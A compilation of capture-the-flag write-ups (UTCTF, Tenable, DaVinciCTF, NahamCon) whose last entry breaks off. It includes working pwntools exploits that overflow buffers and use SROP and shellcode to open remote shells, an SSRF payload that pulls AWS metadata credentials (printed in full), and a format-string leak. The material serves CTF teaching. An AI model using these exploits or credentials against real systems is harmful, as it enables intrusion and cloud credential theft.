Yep, that's all of it. `main` allocates 8 bytes on the stack, and then calls `read` with said stack location, however `read` sets `rdx` to `0x200` creating a buffer overflow. Send anything over 16 bytes (stack + `push rpb`) and you'll segfault.
That's all there is folks. Not a lot here. No GOT, very few gadgets, no libc, etc..., total _srop_ fodder.
```0x0000000000400000 0x0000000000401000 0x0000000000000000 r-x smol0x0000000000401000 0x0000000000402000 0x0000000000001000 r-x smol0x0000000000402000 0x0000000000403000 0x0000000000000000 rwx [heap]0x00007ffff7ffa000 0x00007ffff7ffd000 0x0000000000000000 r-- [vvar]0x00007ffff7ffd000 0x00007ffff7fff000 0x0000000000000000 r-x [vdso]0x00007ffffffde000 0x00007ffffffff000 0x0000000000000000 rwx [stack]0xffffffffff600000 0xffffffffff601000 0x0000000000000000 r-x [vsyscall]```
Before getting into the _srop_ details, lets look at the memory map. Other than the stack, there is a 4K page of memory (the heap) that is also `RWX` at `0x402000`. This is something we both have and _know_.
The attack is pretty simple, use `read` to _read_ in `0xf` bytes, so that `rax` is `0xf` (rt_sigreturn syscall). Then call `syscall` followed by our sigreturn frame.
That frame will change `rsp` to the middle of page `0x402000` (remember stacks grow _down_ in address space), and then set `rip` to `main`. This will basically start us all over again, but this time we know the stack address because we _set_ it.
Since we can _read_ and we know _where_ we will be storing that input, we can just send some shellcode to do the rest.
## Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./smol')binary.symbols['main'] = 0x40100d
if args.REMOTE: p = remote('pwn.utctf.live', 9998)else: p = process(binary.path)```
Standard pwntools header with a symbol added for `main`.
```pythonsyscall = next(binary.search(asm('syscall')))stack = 0x4027f8
frame = SigreturnFrame()frame.rsp = stackframe.rip = binary.sym.main```
Find a syscall gadget and setup the location of our new stack in the middle of page `0x402000`, then define our rt_sigreturn frame with `rsp` pointing to our new stack and `rip` pointing to `main`
```python# overflow buffer# get control of RIP# call the read function to get 0xf in rax for syscall# sigretpayload = b''payload += 16 * b'A'payload += p64(binary.sym.main)payload += p64(syscall)payload += bytes(frame)
p.send(payload)time.sleep(.1)```
The payload just needs to fill up the `8` byte buffer plus 8 bytes for the `push rbp`, then call `main` followed by `syscall` and our frame.
> The .1 sleep is required to allow `read` to exit before our next `read` attack.
```python# with read called, get 0xf in raxp.send(constants.SYS_rt_sigreturn * b'A')time.sleep(.1)```
With the payload now running we need to send `0xf` bytes so that `read` will return with `0xf` in `rax`. After that the rt_sigreturn syscall will kick in and update all the registers with values from our frame, including the new stack (`rsp`) and where we should start executing again (`rip`).
> The .1 sleep is required to allow `read` to exit before our next `read` attack.
```python# new stack that we know address of and its NX# just put in some shell code and call itpayload = b''payload += 16 * b'A'payload += p64(stack + 8)payload += asm(shellcraft.sh())
p.send(payload)p.interactive()```
Here we are again, at the beginning, all that has changed is we _know_ where the stack is. This time set the return address with the location of our shellcode to be appended at the end.
Output:
```bash# ./exploit.py REMOTE=1[*] '/pwd/datajerk/utctf2021/smol/smol' Arch: amd64-64-little RELRO: No RELRO Stack: No canary found NX: NX disabled PIE: No PIE (0x400000) RWX: Has RWX segments[+] Opening connection to pwn.utctf.live on port 9998: Done[*] Switching to interactive mode$ iduid=1000(srop) gid=1000(srop) groups=1000(srop)$ cat flag.txtutflag{srop_xd}```
|
## SolutionViewing the [eml](https://gitlab.com/malcrypt/ctf-archive/-/blob/master/2021/tenable/misc/grandma/provided/tmp.eml) file, the subject line has curly braces in it at the same locations as a flag. It becomes apparent that the subject line is Morse Code where `FWD:` is dot and `RE:` is dash. The subject line thus translates to:```..-. .-.. .- --.{.. ..--.- -- .. ... ... ..--.- .- --- .-..}```
Using an online Morse Code decoder, the flag is recovered.
## Flag**flag{i_miss_aol}** |
# Hacking Toolz**Category: Web**

A bunch is going on here. Let's try out each feature.
## Exploring the Site### Cors RedirectorEntering `https://www.google.com` directs us to `http://52.14.108.42/redir.php?url=https%3A%2F%2Fwww.google.com`, and we get slapped with a big `Access Denied` message. Ok, moving on...
### Site PreviewerEntering `https://www.google.com` downloads a PDF file:

### Payload GeneratorThis one was just fun and doesn't generate useful information.
## Release NotesThe site had a link to some release notes up top. Let's take a look at them:
```=== Hacking Toolz ===
==== Release Notes ====
1.1 01/12/2020
- Okay, so over the christmas break you guys were being nosey, so a couple of fixes- Redirector : No longer publically accessible, email me and I can add you to the access list.- Because you guys thought it was funny to grab the sweet paid content from S3, we upgraded to instance metadata service version 2. No more metadata for you lol!!!
1.0 12/25/2020
- First Release!- Tools all working properly!- To-Add : more toolz!```
Two takeaways:- Redirector is disabled. We should try and find a way to get around this.- The paid content is hidden in S3, and the site owner is using instance metadata service version 2.
## Crafting a Custom PDFI created a file, `exploit.html`:```html<html> <h1>hello there</h1> <div id="test"></div> <script> document.getElementById("test").innerHTML = 'test'; </script></html>```
Created a mini local server to host it:
```$ python3 -m http.serverServing HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...```
Expose it to the world with ngrok:```$ ngrok http 8000Forwarding https://971047f21108.ngrok.io -> http://localhost:8000```
Requesting `https://971047f21108.ngrok.io/exploit.html`, it renders a pdf containing:

Cool. Let's edit the html to test if we can do an SSRF to use the redirector service:
```html<html> <h1>hello there</h1> <div id="dynamic"></div> <script> var url = "http://localhost/redir.php?url=https://www.google.com"; var xhr = new XMLHttpRequest(); xhr.open('GET', url, false); xhr.send(); document.getElementById("dynamic").innerHTML = xhr.responseText; </script></html>```
Requesting our ngrok server again in the previewer, we get the google homepage rendered! This proves we can make calls to other hosts via the redirector.
## Accessing The MetadataThe release notes mentioned that "instance metadata service version 2" was being used. Searching this term, I found [this](https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/instancedata-data-retrieval.html) Amazon document explaining how to use the service.
> To view all categories of instance metadata from within a running instance, use the following URI.
> http://169.254.169.254/latest/meta-data/
> The IP address 169.254.169.254 is a link-local address and is valid only from the instance.
The doc also says that in order to view the top level metadata for version 2 of the service, we need to do the following:```sh[ec2-user ~]$ TOKEN=`curl -X PUT "http://169.254.169.254/latest/api/token" -H "X-aws-ec2-metadata-token-ttl-seconds: 21600"` \&& curl -H "X-aws-ec2-metadata-token: $TOKEN" -v http://169.254.169.254/latest/meta-data/```
Ok, we need to put together two network requests. One to retrieve a token value, and another to get the metadata with the token. Let's make another iteration of `exploit.html` that can do this:
```html<html> <h1>hello there</h1> <div id="tokenResponse"></div> <div id="metadataResponse"></div> <div id="error"></div> <script> var tokenUrl = "http://localhost/redir.php?url=http://169.254.169.254/latest/api/token"; var metadataURL = "http://localhost/redir.php?url=http://169.254.169.254/latest/meta-data/"; var xhr = new XMLHttpRequest(); var token = ''; try { xhr.open('PUT', tokenUrl, false); xhr.setRequestHeader('X-aws-ec2-metadata-token-ttl-seconds', '21600'); xhr.send(); token = xhr.responseText; document.getElementById("tokenResponse").innerHTML = "Token: " + token;
xhr.open('GET', metadataURL, false); xhr.setRequestHeader('X-aws-ec2-metadata-token', token); xhr.send(); document.getElementById("metadataResponse").innerHTML = xhr.responseText; } catch(err) { document.getElementById('error').innerHTML = err.message; } </script></html>```
Let's try it:

? nice. I explored the metadata folders until I found this interesting one: `meta-data/iam/security-credentials/S3Role`. I changed the `metadataURL` in the HTML file to "http://localhost/redir.php?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/S3Role" (and added some lines to word wrap the output). Let's PDF it:

I installed the aws cli, and changed my `~/.aws/credentials` file to include the password information from the PDF:```[default]aws_access_key_id = ASIA5HRVYIWQIQXZD5FCaws_secret_access_key = NRne2ZtwuCFrlQcd53QDLUDkRxyO6DrHbIjCzdR0aws_session_token = IQoJb3JpZ2luX2VjENv//////////wEaCXVzLWVhc3QtMiJGMEQCIFd6LuJOjobgZjh3mLzcaNRMfrj3IzYMu/ctp6kSjkXBAiAf6hJRboSfU/d+mdkHH7nPw5keWX56tItL7Hz/Jj0trCq9Awjk//////////8BEAAaDDkwOTU3MjA2NDY3MiIMVOz7BRPs6XGpzw7FKpEDSK1iukNv81xXM9XYweVjL8l6byW/kZRt8W1EAz/wTBhmpyYv7aDg+dz0h5JpMpmz3LvKWSwZ6qFOkMLb2o0QI1JFuUkp8VM4sQN+BuH39M/bvwijoI+5pTiNydLy7RjBZCUvBykEwnxWdAG9wQBHfOnxU3DRH7KHu3fymKNJWkdrHA8O1KX70Ne5uV0azdWxRjOTQLT2kFvpU/RrGMthPu0S2E0digRDUYyzQ5c4PTfq4jO5VLG7UvsGC79NV/hzUY9fe7k7cyUhNjLMDOVjd0ZzLk8D7oIxEx7x8cj2gxSXyQIoKqKiqy9AmhbfOjhH8bN8n+E+e4K/5yoNgqUWFShmzkB04ZoLF3iGgSV1Sx3lWPwWA40/33xOVne0e5L/Q16HkCtR9AmAh0PgY8IYX5OesETg4LRMtP/jMsNXMACu7a+TiIQprIsdQP+g0uQ+yKzC29cTCRqYn2P+39G4TeVbjEGTcQXgSCUeO1Ea2zLiopVJiBuQF3w7ZtsdDnbmrNL7pNJ2ASAmYlVzl5szItcw+9/RgQY67AFwqcUNILHazCUyzuSaXyrxEAZrDuo86CA2DOgneaPXdcZgZy4ZcT5UaZZNLAG0NLkFQBw5WXtLeQ61FEx0x6oSuerMUGpM6R5qaJlpOD0I2dr2eyHh77GiCUfYAKCHl37bMPFHhXBcRNwv0yoKF5fsiuWDV5q4pv8qJSyjbVyxlS/TE6/hztmkYCr/7IqV+SFAceTczkISYdyWMdPco69/mxcuAHwaWwQrMEhfVpUa9GuALJVUINDaNJS/vbeYhE8BCMR4D4JYzhEn67/qUhZ00fRm9usj1kF2P9D+lWq9RYbTQEPwTUMOfg5BTA==```
```$ aws s3 ls2021-01-12 11:37:04 secretdocs
$ aws s3 ls secretdocs2021-01-12 13:22:24 241 leviathan.txt
$ aws s3 cp s3://secretdocs/leviathan.txt leviathan.txtdownload: s3://secretdocs/leviathan.txt to ./leviathan.txt
$ cat leviathan.txtno sound, once made, is ever truly lostin electric clouds, all are safely trappedand with a touch, if we find themwe can recapture those echoes of sad, forgotten warslong summers, and sweet autumns
flag{cl0udy_with_a_chance_0f_flag5}```
??
|
This challenge was the second challenge of Reverse of the Da Vinci Code CTF. Giving a string to the binary returned a sort of md5 hash but not totally
Example :./crackme a61267769e299c331a8b6f1c0b975c10cNice try
And this hashed value was compared with d2862c3379cbf547d317b3b1771a4fb6
So, i tryed (without really reading what the binary do) to modify hex code of the binary to pass the condition comparing the hash of the input and d2862c3379cbf547d317b3b1771a4fb6 , but it just gave Well done! flag: dvCTF{a}
So i decided to disassemble with Ghidra
printf("Well done! flag: dvCTF{%s}\n",param_2[1])
So the only way to have the flag is to find what string - once encoded - gives d2862c3379cbf547d317b3b1771a4fb6For that, I tryed to hash in md5 a and compared to the result of the binaryResultat of the binary with 'a' in input:61267769e299c331a8b6f1c0b975c10cMD5 hash of 'a' :0cc175b9c0f1b6a831c399e269772661
I saw that las byte of the binary were 0c, like the first of the md5 of a .. so I reversed the md5 d2862c3379cbf547d317b3b1771a4fb6from d2862c3379cbf547d317b3b1771a4fb6givingb64f1a77b1b317d347f5cb79332c86d2the md5 reverse of it was741852963
Giving 741852963 to the binary :Well done! flag: dvCTF{741852963} |
# Format me - DaVinciCTF
- Category: Pwn- Points: 90- Solves: 47- Solved by: drw0if
## Description
`nc challs.dvc.tf 8888`
## Solution
When we connected to the service we reached a command line service which reverse the input we provide. Since the challenge name reminds us about format string we attempted to leak informations:```%x %d %x```
No particular output is provided... Let's try to puts it in reverse order:```x% d% x%```
Boom, format string exploit confirmed! We sprayed some `%{i}$s` to leak all the string pointed by stack values and we got the flag. |
#### Emoji Encryption 659 Points> I came up with this rad new encryption. Bet no one can break it☂️🦃🔥🦁🍎🎸{🐘🥭🧅🤹🧊☀️_💣🐘_🌋🐘🌈☀️🍎🦃🧊🦁🐘}Hint: There’s a method to the madness. Find the pattern to how I encrypted, and you’ll be able to decrypt. (I suggest start by focusing on the part you already know how to decrypt)
The hint suggests that we should decrypt the prefix to the flag utflag.Just take the first letter of each object that is displayed on the emoji
☂️🦃🔥🦁🍎🎸{🐘🥭🧅🤹🧊☀️_💣🐘_🌋🐘🌈☀️🍎🦃🧊🦁🐘}
utflag{emojis_be_versatile}
Flag: **utflag{emojis_be_versatile}** |
## SolutionPNG files are made up of multiple chunks, each with the following format:```+-------------------------------------------------+| length (4B) | type (4B) | data (var) | crc (4B) |+-------------------------------------------------+```
Viewing the PNG in a hex editor, the first few chunks meet this specification. After the `pHYs` chunk something is wrong. The last byte of the `pHYs` chunk's CRC occurs at offset 0x52. 0x53 through 0x56 should be the length of the next chunk, but it is a very large number. Also, 0x57 through 0x5a are not a known chunk type. However, a few bytes ahead appears to be a valid `IDAT` chunk - maybe there are extra bytes between the chunks? Removing `6d 08 60 97 27 ff` results in the `IDAT` chunk aligning as expected. If we continue to the end of the next section, we will find the same problem. `fix_png.py` will parse the PNG and remove the bytes between the chunks, resulting in:

## Flag**flag{hands_off_my_png}** |
# NahamCon CTF 2021
## Ret2basic [easy]
> Author: @M_alpha#3534>> Can you ret2win? >> [ret2basic](ret2basic)
Tags: _pwn_ _x86-64_ _bof_ _rop_ _ret2win_
## Summary
_Very_ basic _ret2win_.
## Analysis
### Checksec
``` Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)```
No PIE and no canary, ripe for _rop_ and _bof_.
### Decompile with Ghidra
```cvoid vuln(void){ char local_78 [112]; printf("Can you overflow this?: "); gets(local_78); return;}```
Yeah, so, _gets_.
From `man gets`:
> Never use `gets()`. Because it is impossible to tell without knowing the data in advance how many characters `gets()` will read, and because `gets()` will continue to store characters past the end of the buffer, it is extremely dangerous to use. It has been used to break computer security. Use `fgets()` instead. From `gcc` (without `-Wall` :-):
```foo.c:(.text+0x39): warning: the `gets' function is dangerous and should not be used.```
> _Always_ use `-Wall` and _always_ heed it's advice.
The buffer `local_78` is `0x78` bytes from the return address, so write `0x78` bytes of garbage followed by the `win` function:
```cvoid win(void){ FILE *__stream; long lVar1; char *__s; __stream = fopen("flag.txt","r"); if (__stream == (FILE *)0x0) { puts("Failed to open the flag file."); exit(1); } fseek(__stream,0,2); lVar1 = ftell(__stream); rewind(__stream); __s = (char *)malloc((long)(int)lVar1); if (__s == (char *)0x0) { puts("Failed to allocate memory."); exit(1); } fgets(__s,(int)lVar1,__stream); fclose(__stream); puts("Here\'s your flag."); puts(__s); free(__s); exit(0);}```
With `win`, there's really nothing to do, but _win_.
## Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./ret2basic')
if args.REMOTE: p = remote('challenge.nahamcon.com', 30551)else: p = process(binary.path)
payload = b''payload += 0x78 * b'A'payload += p64(binary.sym.win)
p.sendlineafter('?: ',payload)p.stream()p.close()```
Output:
```bash# ./exploit.py REMOTE=1[*] '/pwd/datajerk/nahamconctf2021/ret2basic/ret2basic' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[+] Opening connection to challenge.nahamcon.com on port 30551: DoneHere's your flag.flag{d07f3219a8715e9339f31cfbe09d6502}```
|
# Andra
## The brief
```You know what to do. :)```
## apktool
I downloaded `apktool` and ran it against the `andra.apk` file. Next I navigated through the files to `smali/com/example/hack_the_app/`. Here we have some `smoli` files, they are not great to read, but I tried. Two really stood out to me, `MainActivity.smoli` and `flag.smoli`. Flag had nothing I could understand, but MainActivity:``` const-string v0, "login_btn"
.line 30 invoke-static {v0}, Lkotlin/jvm/internal/Intrinsics;->throwUninitializedPropertyAccessException(Ljava/lang/String;)V
:cond_0 new-instance v0, Lcom/example/hack_the_app/MainActivity$onCreate$1;
const-string v1, "Nahamcom"
const-string v2, "pink_panther@786"
invoke-direct {v0, p0, v1, v2}, Lcom/example/hack_the_app/MainActivity$onCreate$1;-><init>(Lcom/example/hack_the_app/MainActivity;Ljava/lang/String;Ljava/lang/String;)V
check-cast v0, Landroid/view/View$OnClickListener;
invoke-virtual {p1, v0}, Landroid/widget/Button;->setOnClickListener(Landroid/view/View$OnClickListener;)V
return-void```Clearly visible login creds! `jadx` next up
## jadx
Again I downloaded the tool `jadx` and gave it `andra.apk`:

Looking at the `flag` class I concluded that I'll have to install the app on my phone and run it:

So I allowed 3rd party installs on my phone and did just that.
## Getting the flag
After the install I just ran the app:

And we have the credentials! `Nahamcom:pink_panther@786`

Voila |
# Another APK.... with a surprise
First we try the app on the phone. Damn, we need a 4 digits pin.... We could just brute force it right?
Okay, it's been a few mobile problems now, we got the handle of unpacking APKs and looking at files. We find the following interesting function:
```function b() { var t; (0, o.default)(this, b); for (var n = arguments.length, l = new Array(n), u = 0; u < n; u++) l[u] = arguments[u]; return (t = v.call.apply(v, [this].concat(l))).state = { output: 'Insert the pin to get the flag', text: '' }, t.partKey = "pgJ2K9PMJFHqzMnqEgL", t.cipher64 = "AA9VAhkGBwNWDQcCBwMJB1ZWVlZRVAENW1RSAwAEAVsDVlIAV00=", t.onChangeText = function(n) { t.setState({ text: n }) }, t.onPress = function() { var n = p.Base64.toUint8Array(t.cipher64), o = y.sha256.create(); o.update(t.partKey), o.update(t.state.text); for (var l = o.hex(), u = "", c = 0; c < n.length; c++) u += String.fromCharCode(n[c] ^ l.charCodeAt(c)); t.setState({ output: u }) }, t}```
We immidiatly notice the XOR based encryption:
```for (var l = o.hex(), u = "", c = 0; c < n.length; c++) u += String.fromCharCode(n[c] ^ l.charCodeAt(c));```
which can be reversed by using the rule ``` a = b ^ c <=> b = a ^ c``` since we have the keys.Wait, what am I saying? All we need to do is run a similar code with similar key / cipher and try all the pins.
I decided to write a javascript code that would help go through that. I later realized that I could have used the "crypto" module (I didn't know this was a thing). But here is my raw solution:
```// string to base64function s2b(s) { return Buffer.from(s).toString('base64')}
// base64 to stringfunction b2s(s) { return Buffer.from(s, 'base64').toString();}
// array buffer wrapperfunction _base64ToArrayBuffer(base64) { var binary_string = b2s(base64); var len = binary_string.length; var bytes = new Uint8Array(len); for (var i = 0; i < len; i++) { bytes[i] = binary_string.charCodeAt(i); } return bytes.buffer;}
// string buffer wrapperfunction _stringToArrayBuffer(s) { var len = s.length; var bytes = new Uint8Array(len); for (var i = 0; i < len; i++) { bytes[i] = s.charCodeAt(i); } return bytes.buffer;}
// apply on pinfunction decode(pin) { cipher64 = "AA9VAhkGBwNWDQcCBwMJB1ZWVlZRVAENW1RSAwAEAVsDVlIAV00=" partKey = "pgJ2K9PMJFHqzMnqEgL" + pin // you can get the sha256 function from https://geraintluff.github.io/sha256/ partKeySHA256 = sha256(partKey)
cipherBuff = new Uint8Array(_base64ToArrayBuffer(cipher64)) keyBuff = new Uint8Array(_stringToArrayBuffer(partKeySHA256))
out = "" // don't forget to module when you loop for (var i = 0; i < 38; i++) { code = cipherBuff[i] ^ keyBuff[i % keyBuff.length] out += String.fromCharCode(code) } return out}
// try all combinations// ignore why i used 4 for-loops// just to finish quickly reallyfor (let a = 0; a < 10; a++) for (let b = 0; b < 10; b++) for (let c = 0; c < 10; c++) for (let d = 0; d < 10; d++) { pin = String(a) + String(b) + String(c) + String(d) out = decode(pin) if (out.includes("flag{")) console.log("PIN", pin, out) }
```
and the output (with a filter on "lag" instead of "flag{" just to make the write-up look nicer :D):
```PIN 0804 c:46-4d55k3;4;lagn7f55b>?g022e6i50g63PIN 3472 flag,454c;ec>7o4oaogfd9=c`7`1<0?`ac9o(PIN 4304 bl`f,6>;7>e3f2lagd5``c9=?66b73e82fb1g~PIN 4784 flag{06754e57e02b0c505149cd1055ba5e0b} ← ← ←PIN 5403 6lagz714go4gba:be3o5ed68:dk7a<4mgccf4{PIN 5464 6kcg)7?23lagde1f4obned45mf0ec<3j2o3bn|PIN 7882 9lag-gb5fi05>a0bnf4oh0d4idjb5fbl;40ef}PIN 8301 e7d:}047co>7?6<12aa0clc<mlagf`g9fed8o}PIN 8527 cng4z71e4<d5b2=55f07dae8jlagcf387f644{PIN 9172 8im:z25:g?4640>dog5`2fe=laga2ebk;c3cg/PIN 9948 6600 g20e:a52e15f`7gf22h>532bg2lag066+```
I could have been done it more easily (thanks @tkiela#8295, their solution below)
```const crypto = require("crypto");
const partKey = "pgJ2K9PMJFHqzMnqEgL";const pad = "AA9VAhkGBwNWDQcCBwMJB1ZWVlZRVAENW1RSAwAEAVsDVlIAV00=";const pad64 = Buffer.from(pad, "base64");for (var i = 0; i <= 9999; i++) { const sha256 = crypto.createHash("sha256");
hash.update(partKey);
hash.update(${i});
for (var l = hash.digest("hex"), u = "", c = 0; c < pad64.length; c++) u += String.fromCharCode(pad64[c] ^ l.charCodeAt(c));
if (u.includes("flag")) { console.log("PIN:", i); console.log(u); }}```
Nice challenge overall! Technically could have ran a robot on the emulator and then let it try all pins (I'm kidding don't worry), but this taught me a bit more about crypto! |
# NahamCon CTF 2021
## Some Really Ordinary Program [medium]
> Author: @M_alpha#3534>> I'm starting to get pretty good at this whole programming thing. Here's a basic program I wrote that will echo back what you say. >> [some-really-ordinary-program](some-really-ordinary-program)
Tags: _pwn_ _x86-64_ _bof_ _srop_
## Summary
_Some Really Ordinary Program_ isn't an overstatement, this is the 3rd _and 4th_ time I've solve this same problem in 2021. The _and 4th_ comes from this problem being nearly identical to a similar problem from another CTF that ran at the same time as this CTF. I'm not complaining, just reporting.
Anyway, the short of it is, we have nearly nothing to work with but a `read` and `syscall` gadget; using the return value from `read` we can use that to set `rax` so that we can use _srop_.
These 3rd and 4th iterations of this problem in 2021 have up'd the game a bit requiring stack relocating to a known location for some easy shellcode injection.
### Update
Apparently 2 _srops_ was the intended solution; from Discord (post CTF):
> M_alpha: Sorry to everyone who asked if the bss was rwx on Some Really Ordinary Program I didn't know what kernel version GCP was running it was intended to just use SROP to pivot the stack to the bss and SROP again to get a shell
I guess this write-up is an _unintended_ solution. I created [exploit2.py](exploit2.py) after the CTF to illustrate the intended solution.
## Analysis
### Checksec
``` RELRO: No RELRO Stack: No canary found NX: NX disabled PIE: No PIE (0x400000) RWX: Has RWX segments```
No mitigations, choose your own adventure--_assuming you can find the bits you need._
### <strike>Decompile with Ghidra</strike> Disassemble with `objdump`
```assembly 401000: 48 89 f2 mov rdx,rsi 401003: 48 89 fe mov rsi,rdi 401006: b8 00 00 00 00 mov eax,0x0 40100b: 48 89 c7 mov rdi,rax 40100e: 0f 05 syscall 401010: c3 ret 401011: 48 89 f2 mov rdx,rsi 401014: 48 89 fe mov rsi,rdi 401017: b8 01 00 00 00 mov eax,0x1 40101c: 48 89 c7 mov rdi,rax 40101f: 0f 05 syscall 401021: c3 ret 401022: 55 push rbp 401023: 48 89 e5 mov rbp,rsp 401026: 48 81 ec f4 01 00 00 sub rsp,0x1f4 40102d: 48 bf 00 20 40 00 00 movabs rdi,0x402000 401034: 00 00 00 401037: be 1f 00 00 00 mov esi,0x1f 40103c: e8 d0 ff ff ff call 0x401011 401041: 48 8d 3c 24 lea rdi,[rsp] 401045: be 20 03 00 00 mov esi,0x320 40104a: e8 b1 ff ff ff call 0x401000 40104f: 48 8d 3c 24 lea rdi,[rsp] 401053: 48 89 c6 mov rsi,rax 401056: e8 b6 ff ff ff call 0x401011 40105b: c9 leave 40105c: c3 ret 40105d: e8 c0 ff ff ff call 0x401022 401062: eb f9 jmp 0x40105d```
Yep, that's all of it.
Loading this up in GDB and running with `starti` you can quickly see that `main` is at `0x401022`, and that functions `0x401000` and `0x41011` are simple fronts to `read` and `write`.
Starting from `main` (`0x401022`), `0x1f4` bytes of stack is allocated, then a string pointer (`0x402000`) and its length are _moved_ into `rdi` and `esi`, then `write` (`0x401011`) is called. This emits to your terminal: `What you say is what you get.\n`. Next `read` (`0x401000`) is called with parameters _stack_ and `0x320` for the location and length.
Well there's your problem. The stack was allocated for `0x1f4` and `read` is instructed to read up to `0x320` bytes creating a _bof_ vulnerability.
The next set of lines just emit to your terminal whatever you inputted, then we start all over again by calling `main`.
> I guess I may have _jumped_ ahead of myself, the entry point is actually at the bottom at `0x40105d`, this calls `main`, than then jumps back to calling `main` in a loop.
That's all there is folks. Not a lot here. No GOT, very few gadgets, no libc, etc..., total _srop_ fodder.
```[ Legend: Code | Heap | Stack ]Start End Offset Perm Path0x0000000000400000 0x0000000000401000 0x0000000000000000 r-x some-really-ordinary-program0x0000000000401000 0x0000000000402000 0x0000000000001000 r-x some-really-ordinary-program0x0000000000402000 0x0000000000403000 0x0000000000002000 rwx some-really-ordinary-program0x00007ffff7ffa000 0x00007ffff7ffd000 0x0000000000000000 r-- [vvar]0x00007ffff7ffd000 0x00007ffff7fff000 0x0000000000000000 r-x [vdso]0x00007ffffffde000 0x00007ffffffff000 0x0000000000000000 rwx [stack]0xffffffffff600000 0xffffffffff601000 0x0000000000000000 r-x [vsyscall]```
Before getting into the _srop_ details, lets look at the memory map. Other than the stack, there is a 4K page of memory that is also `RWX` at `0x402000`. This is something we both have and _know_.
The attack is pretty simple, use `read` to _read_ in `0xf` bytes, so that `rax` is `0xf` (rt_sigreturn syscall). Then call `syscall` followed by our sigreturn frame.
That frame will change `rsp` to the end of page `0x402000` (remember stacks grow _down_ in address space), and then set `rip` to `main`. This will basically start us all over again, but this time we know the stack address because we _set_ it.
Since we can _read_ and we know _where_ we will be storing that input, we can just send some shellcode to do the rest.
## Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./some-really-ordinary-program')binary.symbols['main'] = 0x401022binary.symbols['midread'] = 0x401006
if args.REMOTE: p = remote('challenge.nahamcon.com', 31225)else: p = process(binary.path)```
Standard pwntools header with some symbols added for `main` and `midread`.
> `midread` is the midpoint of the `read` frontend function described above. Since all the registers are correct except for `rax` and `rdi`, it was only necessary to get the tail end of that function.
```pythonsyscall = next(binary.search(asm('syscall')))stack = 0x402ff8
frame = SigreturnFrame()frame.rsp = stackframe.rip = binary.sym.main```
Find a syscall gadget and setup the location of our new stack at the end of page `0x402000`, then define our rt_sigreturn frame with `rsp` pointing to our new stack and `rip` pointing to `main`
```python# overflow buffer# get control of RIP# call the read function to get 0xf in rax for syscall# sigretpayload = b''payload += (0x1f4 + 8) * b'A'payload += p64(binary.sym.midread)payload += p64(syscall)payload += bytes(frame)
p.sendafter('.\n',payload)```
The payload just needs to fill up the `0x1f4` byte buffer plus 8 bytes for the `push rbp`, then call `midread` followed by `syscall` and our frame.
```python# with read called, get 0xf in raxp.send(constants.SYS_rt_sigreturn * b'A')```
With the payload now running we need to send `0xf` bytes so that `read` will return with `0xf` in `rax`. After that the rt_sigreturn syscall will kick in and update all the registers with values from our frame, including the new stack (`rsp`) and where we should start executing again (`rip`).
```python# new stack that we know address of and its NX# just put in some shell code and call itpayload = b''payload += asm(shellcraft.sh())payload += (0x1f4 + 8 - len(payload)) * b'A'payload += p64(stack - 0x1f4 - 8)
p.sendafter('.\n',payload)
# take out the garbagep.recvuntil(p64(stack - 0x1f4 - 8))p.interactive()```
Here we are again, at the beginning, all that has changed is we _know_ where the stack is. This time we inject some shellcode, pad, and then replace the return address with the location of our shellcode.
The _take out the garbage_ just receives back our payload from the `write` that `main` calls after the `read` to prettify our output for this writeup.
Output:
```bash# ./exploit.py REMOTE=1[*] '/pwd/datajerk/nahamconctf2021/ordprog/some-really-ordinary-program' Arch: amd64-64-little RELRO: No RELRO Stack: No canary found NX: NX disabled PIE: No PIE (0x400000) RWX: Has RWX segments[+] Opening connection to challenge.nahamcon.com on port 31450: Done[*] Switching to interactive mode$ iduid=1000(challenge) gid=1000 groups=1000$ cat flag.txtflag{175c051dbd3db6857f3e6d2907952c87}```
|
# NahamCon CTF 2021
## Rock Paper Scissors [medium]
> Author: @M_alpha#3534>> How about a friendly game of rock-paper-scissors? >> [rps](rps) [libc-2.31.so](libc-2.31.so)
Tags: _pwn_ _x86-64_ _bof_ _rop_ _format-string_ _scanf_
## Summary
A `read` statement is allowed to overshoot its buffer by one, allowing an attacker to change the LSB of a pointer from static format string `%d` to static format string `%s`. This then opens up a classic `scanf` `%s` buffer overflow.
## Analysis
### Checksec
``` Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)```
No PIE and no canary, ripe for _rop_ and _bof_. No GOT attacks however, _gotta_ use what we _got_.
### Decompile with Ghidra
```cvoid FUN_00401313(void){ int iVar1; time_t tVar2; int local_14; int local_10; char local_9; local_9 = '\x01'; tVar2 = time((time_t *)0x0); srand((uint)tVar2); while (local_9 != '\0') { iVar1 = rand(); local_10 = iVar1 % 3 + 1; FUN_004012c9(); __isoc99_scanf(PTR_DAT_00404028,&local_14,&local_14); getchar(); if (local_10 == local_14) { puts("Congrats you win!!!!!"); } else { puts("You lose!"); } putchar(10); printf("Would you like to play again? [yes/no]: "); read(0,&DAT_00404010,0x19); iVar1 = strcmp("no\n",&DAT_00404010); if (iVar1 == 0) { local_9 = '\0'; } else { iVar1 = strcmp("yes\n",&DAT_00404010); if (iVar1 == 0) { local_9 = '\x01'; } else { puts("Well you didn\'t say yes or no..... So I\'m assuming no."); local_9 = '\0'; } } memset(&DAT_00404010,0,4); } return;}```
`FUN_00401313` is the vulnerable function, specifically the line `read(0,&DAT_00404010,0x19)`, that reads up to `0x19` (25) bytes into global `DAT_00404010` (which is only 24 bytes length), that can then be used to overwrite the LSB of global `PTR_DAT_00404028`. By default `PTR_DAT_00404028` is pointing to a static string `%d`, by changing the last byte to `0x08` we can now have it point to the static string `%s`.
> Load this up in Ghidra and look around, you'll see it.
With a 2nd pass and `%s` setup for `scanf` we can simply overflow the buffer.
## Exploit
Standard fare pwntools:
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./rps')binary.symbols['rps'] = 0x401313
if args.REMOTE: p = remote('challenge.nahamcon.com', 31004) libc = ELF('./libc-2.31.so')else: p = process(binary.path) libc = binary.libc```
